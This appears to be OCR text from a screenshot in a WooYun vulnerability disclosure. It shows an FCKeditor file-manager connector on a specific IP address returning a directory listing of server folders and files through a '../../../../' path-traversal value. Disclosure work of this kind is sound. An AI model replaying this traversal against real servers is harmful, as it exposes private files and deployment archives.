 http://202.100.200.73//autoportal//nebula/FCKeditor/editor/filemanager/b
WooYu
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/autoportal/nebula/FCKeditor/UserFiles/../../../../" path="../../../../"/>
- <Folders>
<Folder name="autoportal.war"/>
<Folder name="autoweb.war"/>
<Folder name="lib"/>
<Folder name="META-INF"/>
</Folders>
- <Files>
<File name="GmpEjb.jar" size="1"/>
<File name="lib.zip" size="38405"/>
</Files>
</Connector>
www.wooyun.org